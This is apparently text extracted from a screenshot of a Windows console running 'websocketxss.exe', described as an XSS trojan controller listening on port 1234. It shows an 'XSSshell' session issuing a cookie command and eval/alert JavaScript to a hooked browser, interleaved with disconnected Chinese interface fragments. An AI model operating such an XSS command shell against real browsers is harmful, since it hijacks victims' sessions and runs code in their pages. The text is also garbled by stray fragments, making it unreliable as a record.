 top
Filter
D
远洋的小船
成功
C:\Users\chenchuan\websocketxss\websocketxss.exe
录：/phps
2019/12/16 23:02:30 XSS木马主控监听成功，地址：0.0.0.0:1234
Conncet Success
XSSshell >cookie
cookie:
示页面：/
XSSshell >alert=远洋的小船
success
XSSshell >eval=alert("远洋的小船")
success
XSSshell >eval=console.log("远洋的小船")
删除或者
success
XSSshell >
点、数据
境中下载数
程序放到
权限不正确
远洋的小船